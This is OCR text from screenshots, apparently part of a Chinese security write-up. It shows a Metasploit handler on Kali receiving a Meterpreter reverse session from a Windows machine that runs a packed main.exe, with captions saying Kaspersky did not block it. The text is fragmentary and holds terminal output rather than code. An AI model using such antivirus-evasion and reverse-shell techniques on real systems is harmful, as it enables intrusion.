 root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) >
C:\WINDOWS\system32\cmd.exe - python server.py
icrosoft Windows [版本 10.0.14393]
c) 2016 Microsoft Corporation。保留所有权利。
:\Users\h>cd Desktop
:\Users\h\Desktop>cd py
:\Users\h\Desktop\py>python server.py
+] one shell successful !
服务端，开启状态
应用程序工
文件 主页 共享 查看 管理
py > dist
名称
快速访问
main.exe
桌面
Downloads
文档
图片
css
此电脑
py
Upload
逍遥安卓
杂七杂八
OneDrive
客户端
当前杀软：
卡巴斯基
信安之路
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) >
[*] Sending stage (171583 bytes) to 192.168.1.100
[*] Meterpreter session 3 opened (192.168.1.108:4444 -> 192.168.1.100:15677) at
2017-12-05 10:27:47 +0800
[+] negotiating tlv encryption
msf exploit(handler) >
[+] negotiated tlv encryption
[+] negotiated tlv encryption
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/windows LYNN\h @ LYNN 192.168.1.108:4444 -> 192.168.1.10
0:15677 (192.168.1.100)
msf exploit(handler) >
C:\WINDOWS\system32\cmd.exe - python server.py
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\h>cd Desktop
C:\Users\h\Desktop>cd py
C:\Users\h\Desktop\py>python server.py
[+] one shell successful !
[+] one shell successful !
应用程序工具 dist
文件 主页 共享 查看 管理
py > dist
名称
快速访问
main.exe
桌面
Downloads
文档
图片
css
此电脑
py
Upload
逍遥安卓
杂七杂八
OneDrive
图片
文档
此电脑
Downloads
视频
图片
运行后
成功获得shell
卡巴斯基并未拦截
信安之路